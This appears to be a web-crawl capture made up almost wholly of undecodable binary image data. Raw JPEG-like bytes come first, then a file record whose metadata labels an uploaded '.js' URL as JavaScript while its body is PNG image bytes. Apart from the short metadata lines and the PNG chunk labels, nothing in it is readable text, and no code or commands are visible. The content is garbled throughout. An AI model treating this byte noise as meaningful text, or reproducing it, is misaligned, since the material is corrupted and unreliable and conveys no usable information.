�d�\�|di���!�1C��X���>B܎�ָ��2T?�ӱ��	g�2s&~�ȯ:�]c��WA7���L��1 #�����dL��3*7�%����2���\=�����~��0�Q:��������8�~3R(��E��ve����ъw�c��l����<�á	����I�qK[�%亶O��N�1d^N��7#����Y.k�ج�Qa��б�4b��ȿp6Wȶ�n��ԃ��b�'�1.x�GY_�tBϡ�$�=����3!�4���Ȃ�����W-�~��1�cF�X�������S�V	����b���hhc��tZ���[x��\<
��4�]u7���cT2�oU��F�������I��G\Ё��7Z�LK��b��b�.Q�/�3�%�/^y���������dӉ/�Y-� �"Ǳ�[��B�c$|B_B�ͅ��Q�=�����>��R}R��CBv�nBmXB��^f�ú���%'�'(�(�q�i�&ѥ���<@��#
-^hy8g�q1x1��Ր�����ݓH�G`"���1�1�.�.w�FFYph�X����ccf�� 	�����}��&@�j���L�V��5�!�%��࿑j��hR̼�,����b8�P5^I��"Q᠋	�RE�!p5)_ʏ�c!`��U'�6���(�v2cI�O	�%f�6�5rp\�/��aM�˸�����,F#��TH�o/�/#�)^�x�����6�HN�)R�rI���7Z��X2vaC�����61��Q� CԂr=I��4	
�� A!FDJ��hoJ�� �L�aR�1Ʋ��(�d5t��ֹ����S�
������E�-ǵr�����{E�����!�|S�$I�l��,!�%Ćx���HFE�LfCY����p*��Lu��t[mG���F�E�v8�S�k�(�m������E���M�ʹ�0xֽ��ŷu�</I'@5�����7�1CxӮ��HK�!���Β؋szdK��Q����ϟ���6g��4+?�):� �C�u�G�l�jg���4�����A��Qer|b�̧�F�[�+&1"8��leP��]D���r�j"���F1A<�~�%���v3UM@m��@��k&H�dP���z+B#� BD!��eXy1���O��Sm$Kn��socE7~�䡇�2�\�kԒ-9f5(@�0�mB�`����	[ŧ��0l.f�5�A�>��ʑJ3%�$m�� �=�y�'��FA�����#B^�Y��l�<��fQ��m��e�m��\�����e��j]�-�; � ��}�S������E� ��i1�h�!�dj�1�1+tX�IފHk�# ��UUQ��ct��H���$�����d�tӳ^����
�Ɨu� @�)}��\m;����n"�P�;S�h�����bYɡ�N�]Y� �:�1��d�*cE�6v~�/Q�wU��uL� �j�U��$��d��v[��b_�F��C� \u7��g��'
^|��ҫ�f�x������X���y�{�23�0?b���EH����cfES���t�M��kCL�g�z4�<8��*6L�uG�< �3qk�����$��I��T���M�;��k���=�F�|�ق��F�$�����//E��m�}�(Ե��\���Ze�����,�����I)�e�yr�.��W�f��%�>�����ovZG/��˜��!I$�O�2*$/]�Š�Y+I�l��+-������܎B���GD��2<]�|8� �KQ�?�L=�GB�c�
�5���jQQ������%�,�-�ӵ��m�$.6]-����
ǶG2(MiKA���DzB����)ܘ�B��9ݽ]�D����®��TB�c��|qX>�u���$_5,��1��\^bTy��+�GErEGG2t�_��J������E�2�E�L��X6<�ޢ R�ltGUkQذ���jYllXcчԘ��/1���3�d0�t33���uON����X,Ѡ��!(� ��U�����cr��хaZ��l�L��$[��FA�����tIbcܼ'��M಻.ކe
�P�UB���~�)�&�*5]�q����Ҭu���Ԉ60�Q��VGa��upq{��C�=J�%�D���KW��j��[Z'��vF�� B�tc��ά���NG����]RC�toL(�(lb��G�-�*0Nė��(q�'6�1�8�/"���4���]cm�
J�*/&:�ֆ��$XƘ��(�]4q1x�HC�c��#����D=J�ģ�de�;\̴}����t-���/��S
���9���=�c�~c��D�hߍx1�i
�THtH.LGGh�gM�6��װ֭4s����ko.�Ҹ�!���I�Ŋ�@�g��:*�U��c��C�"]�,f�r4��ᑪ�шw��dQqN�A]B�B��c�s�в|d�y��?�u��_ꩉ�c~B��G��&��y��Bx�����КQ5�Ru�hax!�ј�:و���q	�Kx�#���h,!Ъ�V1���bL�o�y��5��/ü�g	X�D�\��Y�^�q:�LUT�|]����1!61~+�
�/d��B�J'B��C�Uf�SD1����R�Hj�vp4"�NuD�g�[ʝ��p�C	��^n����c=4�����$�Jj�9o����^4�P;�:��^D����%��A>*�	�ւXc����q����E�����FAv,Z��D�g":�<��T�LN|]Nh�����~Lc1Ţ
�!m��\-�(���CI܀C	��N�����Ue(Q�z/M��;H��� ��?�U���!��~Lc�h{�V���ՈI��`�$?����Bm���b:r;
��>�g��d|�>B�\D�b@�N�S�Cob�}��;������c7�hxB�ZԼ m���د���`	p��o�v1ՍZ��`�6"|3}�0���L�D���Ci�<��D��Cl���s���>lcŶ�+�&a+��˱�	����&�GC���N3�,R� �+D�A�7iŭ�e�����gԌ��i�v?��&��o�\-zP�IdtlaПF1�җ�iMȶ���Ƚ��ٸ��,K���2>+�8 �� |JhH@�XʯFo�1��y�ܘ\�E�58=��F���1��؟Q�t#���O�3"�0K����#�UWFg���dD�ҜOB*�X!HP�{��c}x,�Űp'8�v#��EW�B�_��L�㨰�je�9��g��� �.��Z�A����� ���t�B6���b@��jh_خ���Q���ҹ�����b4}��I$�-xBh� Iч�P��ܤ�"�_����      �  ���b  � �   �� G$@�@4c�S��<s�<��r�@MB�F �0� �0Â>+#�� 3CNAM�3�<�"0���uD�x��,��0M:�B Bp��� c8Y�[�7ǎ^R�� !� 8@ �� s �0`�oU����F;_�0�Jp� s�$s� ��ΓL��6&ě&ל#��E�x	� ��A����d�M{��*"K�# �  �� �P�|�] F,�*6�R��$rl:�4���A��($���S�<B qeU ��"�&<� 0þ���j�&��ְ��B4�YY�,�����Qi��2��ʐKpp��,�;f�]��  J���k��́�׾�=�	 �,���4I��,p8�E���G�]}<����u���u��MJ0�O�y��h�ڏ�n6\�����]� �̰��e��Ca�Ku9�E� �2�T�Sy�ƓC <tye�� ��w��N�@��H�7�:��T(S�u�EP_1]�T2*�	[����i<�Y}E�}$9%�E6���  ���t��>]�@�S�}����n<	�1d��=��?� uI0u�>/k���� S�D(H�%�R�o�ȥ2lp{��Ti7�z�@NE�(�4#�c�p�=�[
0TP|NO7T�&N0�.C�� e~�W��T\DŌm�?ev_ a��' A���ߎ�����G<�A�E���^���S$�T���b�n&S aPE X"��B/��D��������}-�q1�%$X ��wġ�!�rС��Y|%�/���,��d��tcBW����("���l�;��M�G1�_�F<6��k�䇂Qs �<�� ce�q��R�A�  ��cS8��sL$�� I<0�$# �S� (��MR�<����(�,!�`�E(�I�� �@��, � AO<�� �qN1I$ZǂP�p0xO
��8�!��<�<� @}(l�h�B,��A1��nS�4��mA�� �"@K.,�	J�<�&h`��<�ƀ��8R<P�<d�"�	���2�P ��<�� �� �(����R���@ ��4��p�<��8�Ϫ �4�L�� ���n���Å��0A�O<�,0l�T�F�G>�)��`���"��`�4�/�G9*[�8�����/�c�������$QJ����7xj�"
(��
2Ɋ�e��"���?�͔<B�8���N��-�2W퀡��o����J�M��n(� ��< "Aj�&���8m&bc>�/�I4H(�8�,�|I� ��w� =p���P�(A�r�$�M 1��BKf��<��[�ʨVd`�1똁� �C�D	�s��JKB�<�u�l�v� B< $� ,���Hl�\� �,��6�;���,"O02SL  Etz��h�� 0?��3�{Т`� �4 ���=d�R��ϡ�L<����A,�$���O�i�L�;�q3J(��/_��j�	�E�sqE0Q��7�m,B$0� ����c���O<��<� � ��p�=<q)@� ?0�Ϝl߬3�2���<� �0� ��          P 0@ `1p�� ?��bV�p���h�d�oZ ���E^Q�/��� �*0��?�����`@@ ��I���@X  �  ��  <�`�+�
@���8  ���6 ӌ�#����5 �*>��=` �����y J ��`,����[�h�KQ��^  ż�Y�C�P �o���@=�(���!�� !           0 1@P!AQ`p�� ?�X���2k��%z� �Hg7,���   ��8 ����m��@���4�T:�,i�� �V.��eʀ4�a��j�f�tb�&�K��r�
j��E�ӎ��8EB��   74"�ڙd�b�Mi�#	��>��|Zh"�-����G`(ACT���c� <� #`a5(�PQ�AM �jMd,��AQ�2����9F?V#�#������|�7�,Д
g$R��8�Tb��n��na���ܡe�=H>����H �M���� ��� *      !1AQa q��0�@������P��  ?� �	���qB�!9�B|����~�tX� �g��!�z�}3���	�!Bq>!�4NBs_�� �'\I�c���~�Z�����A�����i�N�1���O�A�E�c��\O�a?�)~X���� $DA��'�����.�n��v�hοh�{/�	���k�%�1� �w!)f��V�>r�O���B��!>P��V%����$k���~��4?��������%Y�ј�P=�{�k_�C�<y(�B/:Cq�O�s,dt���\��O��!B��|�B�!B�!	��'Z	Z����KhK�6a�,��U��#�_�$xu�ڂy10�5]�>p�'���$��%��'$!	�r%��!>�;��7{�=�����cSș��Cd���B�t�H���W�'k��� ����/��$!81�4c>>oG�E���~?��zdd!�(����H炚lz6�6�8&�����iMC�@�4� �
� �xA�'��qv!���!��<����B�B������NI�=cqxp�[<�HO�d���I��e�,�kI��+AM ��{	� |.�X��>��V��Д�bF&�O�>�%߆!���Ϗ��q�z����<<{��TM<��Q�u��������Yt�;�[��ȺC(��aWE��e�3c�8�APN\Y���!O�(��\x'�=a�L6+1;ng���p�];fzC=�&��[2��qv��hg|;l���\#C� �Y9N��"�6#c��	�)J^y$H��LB� "|K���Q�]
����Z�b6�:�L!�a��b��@��[����%҄�2o��=�{3��k�q""y��c�!�9g%��O�P%�Hv�{ ��A�26~��[�}�>ž0/�}�EXC6��J���EZ� �L5��bM�����^�`��J)s�9hJ��4{}HB\K�����=�����ޱu3h��ƿe�� ������n��(L�.I��[�X�,GRȻp��`Խ|�1V�M>�z�[KhB��u�Xte�H�+�P�05���W1aHB����M��1f�ш����� 1�{7�Q�x/��JE5���d1��[�p/f�b�,l�'3��1�G{:k��}`%���e��*P����-��G ����>L41l�li��>F���3���g_��;�6:� ���CC¼�ق��
���G^���k�1��m�M�6ȰW����k{3M��){b{���V�lkf� �RG�V-ͽYM�jW�)�I�aإ�'&��c|Z�f�Q?�3�ie�z�B[\��s��y%��ď@�b,��M]B��)��Sy�T��6�4QE��س�3��|W�)��>��>��~�iG,�z�i�DO(�d�B|��@�xvf=D>[Y���g�O��$d����pb���$��j��K�^�;иȕ�H}8F�ZK��Ǹ{h�=Ы�F,ko����*��sV�2�27*a��%�~̰;bg��фߡUW|!8h4$_b�Ac��Ϣ
�s8�JgE��Я_�|�|�(R��/�CB!��� X���k�bz�Hz6f�D�G��/o�'oγ��_%� B=�_��=zE��=�Kx/a�{ȇ��2���V<�c+�3>�Dl��Ǥ����|Pa8�����ju�І��?Bw�� ��_�!��4�w����5���/�p�^'ׅ��v!�(�v�J���Z���[BI	a	~����,pG=�F[ѵ^Sq-���iB��1� Nt�'�t�$�jS�8k�Uќg�"�5&�L���<�d�6�S���<)PHt�{�{��/!�=����(�?h�� `����`����H"	�-����;��v��ȏ2l�&����z#�aC�a(w�u�&\�4&Sbr/%gd�P� ��W���6av����Уǌ��� �慪M�^Q	�&��&�┤!�Ζ<bd�B��R��)HBB		��"�C�A�'UX��;���̧q%@�=���k�Ө��	HG��Yy*�[�ƿc�a��X�l�R�վ��cx1�_Y��W�������L���a!�^>"���˻�6�)c������q�'6�g��nfZB��c2:�ı��>}x�J���Vd �Q9���$g���M1��?��@6 ��|��L|F8��l7��,�"�[�z"|t� �"2�x����t���3�M!�k#ao��zp��6�ř����:	Aе�r}M��2c��_&�?�=3`9d�.K��	dca=?�Pט��l�Y�^!	�t2���s�>��&zL'v���!�{�C�cJ,�p1�s�8�
�δ7)da�YI˦.��پĂ�^��sƅ(��ahMw�Æb�ɸH�"��%�;�cx��ǔ��桐��,b����?�J��� ��'QB	n;�辑]��	�g#�{��S����;�7x_�! iwp�U���{|���"�v�C$JE��L�\!J�r56x��J��j�0ǃ����v�6/��5�i��><k��G������1���� 猲(�3X
���O�A��g��5+�[�Aצ����ې��t�4KfaK]�[�=!�.Ƒ{󒋐X�Y�7�
�lq��CT⡿��t��ƅ����L����f�t����W�������A��GI�?��8NCt�FC�햀�<��V��G��-���V�t�N�1e��ck�OѤH"��ї4��f�U���J來�-\�$ˎŘD�;E1f� �c�-N�z6f�s7�㊾/�lJR��E�f����c�h��z�V<����uQ�`�u~�V�x�*`�y�.�i�H@�Y9vbƍ?
�3�hن/���������Ѡ��m�3!r��)!���&(K���I=��{,.��z�.9q�G��w���h��̴A���<��a1�C�=I8X�G��!�.��D���^3��h� �p��)z�k�q��p.�j��q�p�؇��� �]�(A�a�*��-���Ö�a���	V<8>�{��bh�<GΑ,F������R�aS�_X���_�l=8!�48�/�,$`�3���س
f��&��?^B�#y�8|���6�����ѱ�0!�bJ�^�p
"D��.��c��W��d�\�7{��8i\�i˼Ris!gY#���oB���Τ"HǙ�Sg��)|A[<fd0��������,S�a�I�d�� �o���?�'C��&�hmln��$�c��b�U���Be�ͩD#���2:���,�1m�ep~�V�3�t�F�A����(�2�ZL�l�$3ñ�$�NЌ�V�@�`����-'��d����R������}�cԑ��l	�ߌO]��c��&�����2�
k��6)�U��U����F�����]���a?�|N�^���HQ��ڽs�����س����bؙ�f��X��N�O�;�R{�`�dFɃ�����s��M�FK�M8\�!�&.�)�q��C!���f��ifh]�Uh��R�+@w�X��X�� ���5n��ˤ8ܾ�:�m+C;���-� /�B��|�<t,���ؽ�$b#-��
~x��#��eX	I�/���ҫ|7�k��*�x1h5���1�vf�фX�$�ٵ����	��b�uy7�����{0��9=Fxg�V�.�d=__�#�F���B;�\�U�$�"��}�{������n�\���#%��)ZU`)�fC�� Xg�A�2y�^Z�J����59��u]���2h�t�֧GcE�	]�A"_C%�c�ރYƄ6�A����S���PB�o�wU��S�����pf��������j���2�C}��h���ɋ��y��½�i1�!r.xP��%�؋��K�p�C:B#���� y�ݍv0{��:Y���Ǒ�|�B��?�3�B'X���,吺�ِ.��m]cL����,"�Zm�!���P �I���k�����P���ؕ���������Qf.!	��e�Đ�l[��<BV0�1-x6Y7�LW��#cf4��LP\�0;�H�ȿ����!�\1��|&���8m��;�\<���g���/c�Л����{���%�XX!ƌ!	��>uaE9Y	���ҫ�NCӂ,]މ�o�{���Qh�M	$�K�Ȫ�UYmPz��Yx<x�1���\��d}�}L�_�ob�I�%�Eu�3"��$������5� �Dw焐�!O�2 ��9����2�% E5����>�7��v�$PL.���;�}�K�ʃi'Y�M���rM���_�)�V;߄������w�U�t�c޶��<���\.�F�ǹЛ�[}"I
$!>�"D6�$�p�j����Z|o����b�"�"#�3�"W�ba+�l��LNc9��`b3�}6D������}�Ü"�>̕��m~��B���,���E]��-t$(�������%7�����֘�WB���� ��hqL��0 �C�	����'G�T�$��h��l4��K7�g�˶&�C+cZTR�ZR�jWdN &j$8�F��%b�3O�#X��y45��D@���,�ϰQ��(bW����hR�?L����\'\�d'5��	7DB��$�B�2�~7��4!� 8_3u������
R���x��f����+�@�#�Q�����]V"X�Ag��LE�#'�آ4�CH��az]Bg��/��.�����:��1�(� ��J(tՂO��8� q��eWa��p��h��	P�K��}i@��XU詨�5���y����/�i`iHp��е��w$(��!�z���%\z���\=�>�� wE�[b�p�6�`"v5�2[*&a��N��>�(<�Ց3���%;Y���gV�1�$[a؉4��45��(��a�	۲�ePzh�7���i?9_��?��
/����#�����z�^~��#�&h��3��5�3�$r.K��7r�mW� #6��0i>�Yado
��8=�������/���8'y��c��E���6��
kd��T���*"ـJ��9�����е�k؆���)�b�P��LN�d��	LżA��Q�	��$s�+^w�6~
����w�K�H'I�&�-��
-���:o���h�W�C	�hO�Ыp���Ju� ��!+XldEy`�����j�����Fa~FR�\ygepC}���9�̝��μ�Rw��F����.�FD1��&�����B�B��Ɔ�0��확� �d{�X���	�a�o�Z�F�-�堵=�a �K®� �&���2e%�^òL&n8祧F� !��
u���j��4�J�%C.UO�j�:,�^������j���I�& 4�ɱu��x�g|�A��r��t�CG���ʸ�6=ג��h�@X�Q%Q�K%!��5�=	�\|R��!� ��D����b��L$$F��Q|������^���f�#�Yl�)�Y����@�#!go��K�Öe� t�NK�`�Q�����+�@��tsC����**X�$��h\��,0��fB�H����M��DF��++����JB|p��H���h�}�*i዇>�B����$	]�xl/�;���ˎ=�)xLW^��@�Ӡ�(%��1�(3 4�k���������$�cV�]�S���]S;x�` _]�A̰Jՙ˂+(��Z�$��m�zbg25�j7�#�0�?��#̊~L[@��/,|&����+�Z��ڼ��L�����u������P�
����۠�-�ïHn�LT!�B�)�X�EU���s�8k�m"̩�����<9ž@%Y=�g8#{��3GT�M@�w#e�ؙ�l�Yg60���� l|��V��L��U�� )�.&./��6I�e�C�=U�߀��f��Z��1t��c���ү��Z�OF�?gN>g:8A#}�bPP����q#2��h`����\�]A�`U�_qD�mC� �ݱ-�>яY�K�<HW}_,}�,ǯ�\��D��ʅ_�V��}��B��3����끘�� @��c|nO��ٓ���6PK�%�̸�
O0��v��ka!-Vc���ߩ�v���� A,�R�bRZ� �z��Đ�*ĵ��ĞB��؇�f�Ғ��%�w�q]x��L�\UF�.�&�Q#�?T����������c,v����c$-�Q/�a�xY��,e0��^vA(W�/�|
q�J3��>h�B[oB]��'�*c�Ƴ����>���Q��)�9���/��_x=��	���BQLhVJj��v��
�ER���	�6��Dד6�t�@�����lEױq[���a��C'�p-��?3
�:�U��h�|,���F�- X֬�2�_OB3�)��0&D����8t\hQ�;������,v@2�a�����F��o��~uǈQ�-o�Re��Lgw�S��]�R}�&N
���z��`�n�$b���A�t�r��C��ʺc����+��HO�E��Q��,!��� a���Tͤ{�1L`�r��l��Ă��[ā�����Ɛ�L��
S}آl���}05�����$a��>T�%�K��l���������*O"���0N�e�}��A1ȯ�bj�����
������h�q��Us/	���mzX�!@՗��Tal�6�Z�Z7�Q$��z�  ƊE�&0��b=�𢸍�Į΁]�H�-\\D=�BXH+����/��eZ5�0H�6���nĕ��LO����6���D�yrJ`'_�:򽎗�����&�HG'���)��(@cn�7�+��w��P#��>@�Q����r5��r��پ�I�j�o�B��1�%P��6��톬�*c-��-��Kfj�׈)Z/���PBGj�J8J�ULѡfDl7ob�WBm��AG���	d�!�zBa���Q|mic������5�������F���!�	�3D��Q��p,i����R�4F��Yi���E�+;F�&�G�0[�@��m��Zf���A���w�}�"��A���8�_�&M�:ؽ�k y�#�YTI�����b��[���״�u�X���~�:_؄zw���L��ff�Soa$:�q�1�K��+���j?A뷱�[�E�N�8��'1�Z<�'oɘB������"E�c#�橓Ap�"qWŅu2nc�?��ew� ��>6y=�ZF�a���Kza��&�B���0~�aS�G�X��-�x �
���KQ�^ҽ��.Y�Q,�S.�-����P-�\	�0�o�!	��FR,�\� �ٻ�^��j��66��?^.�]B+�2��ds8'ԃ�X�zYBF��l��T;�9U·����tf�/��c��7��RWI�3�ٜ��d�_{$�u*%�.6�AJ���3q*p�I��c_��bdn๲(��#�H2��1���ϱ�,I� �۝�>k*�b��@���=b<U	��������r�BE�)��>��끭�o�v,���b�y�M�10�3*\[��|	��&hJIŒ6P� E�Z��qv?Bvzc�̓�R�����G�%|Wo�$*#�*)� �gI��Ga�����/g�by��y0f3a��` 4�J�"�x����E1�2x�Z2W�]�6C��ta��0Է��!�4]�8�憈Yy�KDi�e��ƹ���$�t'�K�U��z��<G�p�������7��b�B�qфA�����6��6Ʀ����-X���4�ĻM,otA%�i�p�4�؛3B�J���2bC�Yʾ7�.K����\)aZ��3�~�S�j� ��������3�l����3qhb��_� C�}���p���,�A��J�5�Fi�M_c�43C@Z5CG��#�1�ѣ�%y�-�d�|]�!w\2�?�[q�F��	
XJNɒ�+�A��3����L�%�x��>#���
J��柎�f4�m��uǞ1���� c{��>%c����4F-��J�e� �����:������y,����DNM�V��z�(b�T�e���̾�e��cLT�#
����@��`^!5�>YdW��[0�F��!c���D�X����h0�A�bV��,�k�7���B:�����<
OǀK�Ը�4Q�G��B�H�1D^?$;��OB�hX^�+��H��$-
)Ԅ �3*� �}�L��ғhE_L�c�V�`z�Bْ`�M�>ãy���͓#����X�R*9Ea����}��?
��1T��QF0��C���-��n+޲)���u��آ���S�0k�x�ƒ�	��hk��?�<~�1��d7*я�����-���H�����N���u~�%yyx-P"m�d5Fɕ؎g�����%�����������hJwM�*gf4���#���7�:� y� �����n2[|�^��Šl�фlbx0�cT/It7�.Lfb���1�2'k�X����K��O�':+>1�aͣ�cW=�� �l���=����/�[�5��乣c���P���np���C/��E�јI2AÐə&9I�Q"�F8��\���\�?��qM0�x���ؔ���?~��D|�B��4�Qy�2B�BC�������m��B)J0�Ҍ��+����/��������o�e%/BX�H�q�<z�-6YF��ٍ��Z��#�1+U����,��7��qC��e"R���b������2."S��Z�k"�Qa�Ƹ&R�����%�%S�	|Ί�x���m	-�f�%I�fWF�a�""yBlĿ��X\&��.���� 	�-<��<�U��ҙ0hg���2���7D�W l�l1�Y'�B��K�79D�[׀�Hb��/�_���v%fǈ+�L����EB	� �qF��5�m���h�hkc-U�$���
�����N�1a1��+�`���'�ٌ
�w��>�'>�lP�5��j�Z���q������@,1��.�d��=00���ho�Pf��P���t�iÇ�c���v�a�<�)�o�����f&�I��fb\'�%�-�M`c6��y��	��1�
�7!�'���He�i
X�q�qsM�X,��1�~��������=�n�&'HY��/�PlF��1Gɿ��e���b�3��x���Tb[ii�	�p��:��L�Ʋ� "[v�D���B�R$�-m^3�;��-��i2*j�H�����(\"	d�3�זΓF�/Τ�3#�3r���$�Q|	}�:pkd�;�B�|�W�x���������!~J�%���xWO���B���nF�����/`LL�L������2%")�Hŗ!���*�� ��f1��Ͳhj�F�N[&I!#A+��B�S&�Z&-A�G�8�sȈ� `~�9~1f�;���9q~XA�k���~ �:�F��ś|���aF�o��X����Ɂ%�;!�'0ۡ�4�Up���@H�:�P�=�|��Ō&xܬ!ǋ������`�U>T����F出"��O�OS��o�n4Wֆ��o���(/\V�cBg��C��Sl�	���K���<��Ѓ�"/X
�8�%�1�ؗ.Zu�J�����	�߅�A)�(2��QLHA��!;�����F��1f�4=qQEɔCZ&V�8K����"��O��à�����Q��@���2�C� ����9���ltV9mYܠ鹮��7���xb7��a��ɰW�r�I���t"�}D�ذ��1�����!\Q"s��q�/�"f7��dňq��!�s�B�1
U釴�$j��%�`zu��F�Q!.6Sx�/������ �<koP�{�&	b� ����_�U�v����uǢ<#�?
G8�Oe��C����D���1�=����x=�5?�g��R	
8c�u5�:>�	�n+�Hq�C�M.5�#�e�� �2��KӃs�.��?�N|�>>-1-��mh����v����S���{��!N�ha�
^���WC͜�ce���Z1$����JK�������'ə2�<|������S�
5x�HQFS�����q����f*�N�B����!Ѹ^b5��2�� ao��~��W��f�a^>��	�d�@����!)����O�_�^Ѯ�VD� ��q� 0�j	[�J��A�eu��� �,��������k��U��~��~Y��ǡFB\��\h��7I]���2b��#� ���	�ͶU�	W[�[f�B�� ޏ���B��W�!�i�Nf&1��r���?���J�D������ z���7����G��~?�	�bR�����������|�Ui!����f�p+�����a��l�/&Wz6�L�~e/�О��&&�g�4�sw�B��C9x�nC%�Wb^ ��*a�>���bR���� [�3 �����b�G���|������+�����|�wn"S� ��Z��L��W~���Z�����dOd�p(�℗Щה�b�b7Ivb�U�=����@/@�@cᾗ�Fů�N�GH<h*`R�Ph`���_�����O�,J�)�k��	V�����ɇ;���D���,q�)A�o���ݙg݃W43QG�}�z�S;�C?�)�r�R�B�(���%�_GG���� ��,>�4
/I��Y�c��0˃�>;6]�ϟ�����ֱm��MFI/���0R�>a�BhAE�����j�6�~|�T���t��_�\�>��eL���D��P����Z� ��B��9ýpLr7�J��i���/��F�1.�(�^��a��� �ht��E����bbe'A�y��\�����NhlEa� 8bQ�P�����(O<'�<��>I^�8�h���'��fؘ �Sq��;��P�B*��>�b <�&7��% ��ma
�F#�8�c���m"\b{�%�7r`5��������͉�d�`�?�q���������b�Ĵ��z��!�h�{\f:�����F� �n��2� O䌙zÎ8�be�?���p��B�0��|Z羶f)	�PFAq��ᵕ���؄�4����hA��	o��Bb��x�M��Z%� 61H7���}��\ �>�q����*��~���j�\Z�6�BA���F+r$\m�B�.\k�k���l[�X��3�)��O�Sȣ�8/AM�?�H�?Њ��&&&8�c��>Bd�z��j5+���a�0AF�����5�A*CEθ��X��1��rc`[�iz�xa�/"���p<������S2Q)}���_� Es!Mx�LLLq��>�2dk�W��XTЙ�I�̝�x ���qm(='�^1M���~&�.7␗᫂_47?�'�h��c	��z-�*Ug�����r�8� �=4�觓q11��W��?��|,o�MWb�ZfG�d�#��a�1r'���\i�_�C�b��X|12����2pM�a�늇����u�^	�5p"��ga1��>�3��)��6*��L��P�O��� �pK�z8|�$\B����c1r�1��x�y���=�v6_��6ƝV�.�A�n��)O�����c��>:�Nސ����~�d���˄:ɿ����� �"�؟��F��sy��|�4������XASE�Z��p|?~�S	��Ը!-p%�\�6Aa�����a�`c?"�7�{����#����q�2�U-��?lI��e���_�k	�J��t7��pc�?#���'� ~>f���|(}#C0��@�t�Q�!T-C�A�$k�o�;�=���'��0.K�>s�x\60Í�I��!��!k��2C��+����u�4��!�B� YBV�B�
^_.�D3�z�HHH��]*X��SB�|V&HxT���~Xf�������:�M�?D�\60�E�dk-�\D��5���G���8ָ��/?-' �>�/�У��<h�|�	��Gz!�U��]�������uU{
�@������h:�l��оTk����S68�q�c����נ�g�B�7f&�=�`���$D�B��җ�41sM82�'�{��8�+RX���:��
�����QWf�h���q1MA�?�l���l@�o��� I�]�J���?�#�Ց�c�e^0��r�_�~A�c/���N-	nP���vy$R#�E��){ؿ_�� W��O�O�B�!O�)K��>a���^�A2;�̕���z��;%M$���bx}�ľ/�!B�!O�/4�����.4Ņ�d������2�Z��U�#���'�T�┥┥)x����%�>HN�!2��&����ѭ�&��HO�)J^)JR��)JR�������"�����R��u�{�)JR���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js
body_size: 8406
content:
�PNG

   IHDR   �   �   e�5  ;PLTELiqN<<O==N<=O<=�  ��N<=���]!���  �  �  O=>���� �� � Q><�� ��p�� ���� R;4����� C5B��G8?����K?6��hT<AK?@L=+Q;GqP.�Z)fL3V=']D6�� �d%WBӷ�� ��jiNЧ��p���q��xx^	��v����ʅ}h7�� �ڏ	�C�����ݴ���Ӌ�������IJ������"�  ��.λq�����S�,.�fh��9���~���u׺-ĩ.�߄��u��^��i���a��E�4�  ��U�f�   tRNS N센����\�Hp�z[   	pHYs     ��  'IDATx��]	W"I����[{z& #�r�0rO���D˽Ա���*��uϼ���;72��L6Ų�3������K�D,�����ӯ�n,A��'��������?~��4����뿁�w	��*$��
�Ba��1��1�o�-����ٸ���q�g��(�?�c����1�����e�o�e���+�׏�,�0�/?���W�r���������Ϲ�\�����߭w
QM6�-~��H��u���]\�.�f��W2������Þmۮk���;!��3;� �Ӣ��ZD6[X�*�����x�_���>,���l�swhc��&:u���৲�q{{{;���-d�C�������2w�;zs�˽}s1����u����u�b@���]����}:L��;K!N�&����H�(�{��h���3�>�}���F��c��F�]'3;�s������@������Z��l�~��<1CC@�`��C�N��O���;�G#�ԟ��Q��l��2�����ҿF�����mB��5!J���#T�z]�b��3�#�����@ @o��.og�/w���뻛���S�{^��nW<J��kH���S���!����\�s���A�..�Χ�� Jv��nz`�p�XӨ���''ǻ���(5q�ªD��B���I��>�^�ro?�?��^��Bg|�Kt�1fQ�R��w���S�T>�W!L30�5Q�Vc�lr}d���]��r:?��q��+�켾��9�tc�	29���|>��J�9�00V�i:��4���s2 �_ܾ��r�W����E.wy{ytV��_z���N��0���_?N�S��O��I���O1��e=�E"���e.w~ .7 �_�9�|{4�E������N1�91��^i�w3y8�!������S������9ds�W �\��p�����a*"��vm�$3:�@u�T�H&,�� ��os��������w���W��M�u��!c ��Tڵ���|~�} 30�̩ v����_G���H����\��{�\����(ze��b~�r�J�V�;��7�	5�1�ifu��C $;��ǀw�����`��r�oƢW�p�@���׮���Ocp\!cM������H�@cn7�nC���m�� y�&�=��^{�8���<�|@5�,��~�th�x�ptuu$�>��sx1t�����[�pg�a�Ԏ}ާr���w+:�S��JJ����A�>���9d�~�p���`� A8z� n�0�W��f�'��b��X2�qx�#H�O��R�a10�������9��l�SSʰ�ӫ@� �+��A�0p���xJ���Ұ��&�{�4ow�L*S���(f�U]�$}#���#a��C6�7���k���k3f`�� ��
�QD*�i�O>����~��� �|��bc���0�y���*̠HӰ�P�`���&$ �A��A3���%H���(0�P����M5ƈ>��� M�TR�f���4U�� o����D��8����=�:��(�=���y��'m ��7B:���Iv^��<��o>� g�)��͍a���ݨ�?����Au�QJ�b�a{'���?
 	 @��n��M ��D��M0��T� ���d  �C�jq*�f<�|� xؽ��? ލ$�W!�s��:!��J�83�%2��9Ft�q�f)����̿�G�����=Ͻ�.g6�w61�1�*����x*
��@�׮8�j�̩̀�D!l�w��_A�0�֏g�D 	���}w�<�=�����1���I�����$}���z���!c�{֙#!��P �����4zM"X�Q�@;3#��R���A�dR���^ۃh�)Ō��E��d�t�����^=nȓ��Iׇ�1�0�F`À��R��K !u���tf �O��Ѡ�-� ���v����EЇ�W����!��2�]Pͫ�MĆL&j�C(%T3�S.�J�ҩ� ��py��	
��Y���N�ҞAKk��*����b )0�8!B*qj�y ^G��1������M϶ǁ���D�x��Ht�u:��^�fLu��y��P-�h�AtE��o�1� cī�d�a�k��Bt�HYW�` �Ѡ11��͂0�Ev�nz��s[v�z\~�����ڞÈ�l�$<A��y�k:�`8p���i�o/6M=�UC�Sz�*(�E0���@��w�B��ԩ(���^q�N&��?������������Na> fK�Tf��S
�?d�L� 0e���uρ^53�k�T�7k���b�Q �R��3�T3�8O4P��GF*�����ļ���
